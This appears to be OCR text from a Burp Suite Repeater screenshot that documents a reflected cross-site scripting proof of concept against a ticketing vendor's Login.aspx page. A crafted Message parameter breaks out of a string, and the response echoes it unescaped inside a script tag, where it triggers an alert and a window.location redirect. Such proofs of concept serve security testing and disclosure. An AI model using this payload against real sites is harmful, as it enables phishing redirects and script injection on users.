 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × 4 × ...
Go Cancel < > Target:
Request
Raw Params Headers Hex
GET
/Secure/Login.aspx?UserID=a@a.com&Message=This%20is%20an%20outdated%20page.%20You%20will%20now%20
be%20redirected%20to%20our%20new%20page%22);%20window.location=%22https://google.com%22// HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __cfduid= ; ASP.NET_SessionId=
_ga=GA1.2.1996420202.1542082828; _gid=GA1.2.809725103.1542082828
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render ViewState
<a href="http:// e" style="text-decoration: none">Box
Office Software</a> and
<a href="http:// s" style="text-decoration: none">Online
Ticketing Solutions</a>.<br />
All rights reserved.<br />
<br />
</td>
</tr>
</table>
<br />
</div>
</div>
<script type="text/javascript">alert("This is an outdated page. You will now be redirected to our new
page"); window.location="https://google.com"//")
</script><span><style>
BODY {
background-color: #F1C617;
color: #000000;
font-family: arial, helvetica, sans-serif; }
.TixClass1 {
color: #0C2780;
background-color: #F1C617; }
.TixClass1 a:link {color: #0000FF; text-decoration: underline;}
.TixClass1 a:visited {color: #800080; text-decoration: underline;}
Activate Windows
Go to Settings to activate Windows
? < + > redi 3 matches
27,369 bytes | 1,302 mil